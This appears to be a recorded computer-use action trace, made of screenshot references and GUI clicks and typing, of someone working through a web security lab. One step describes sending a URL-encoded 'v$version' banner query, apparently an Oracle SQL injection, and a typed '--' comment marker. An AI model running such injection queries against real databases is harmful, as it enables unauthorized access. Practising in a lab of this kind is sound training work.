
type("--")

Step: Send the URL-encoded v$version banner query and confirm the lab shows Solved
triple_click(237, 117)

left_click(109, 59)

left_click(109, 58)

mouse_move(565, 334)

left_click(726, 13)
